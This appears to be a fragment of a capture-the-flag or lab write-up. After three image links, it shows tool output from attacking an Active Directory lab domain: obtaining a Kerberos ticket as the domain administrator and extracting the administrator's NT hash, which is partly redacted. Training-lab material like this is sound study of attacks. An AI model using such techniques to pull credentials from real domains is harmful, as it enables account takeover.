 [*] Using principal: administrator@thm.local [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'administrator.ccache' [*] Trying to retrieve NT hash for 'administrator' [*] Got hash for 'administrator@thm.local': aad3b435b51404eeaad3b435b51404ee:07d6[REDACTED]2322